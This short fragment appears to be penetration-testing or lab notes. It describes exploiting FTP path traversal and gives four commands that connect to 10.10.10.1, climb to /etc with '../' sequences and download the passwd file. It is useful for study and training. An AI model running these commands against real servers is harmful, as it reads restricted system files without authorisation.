 ▪ Exploit path traversal to access restricted files (e.g., /etc/passwd)
ftp 10.10.10.1
cd ../../../../../../etc
ls
get passwd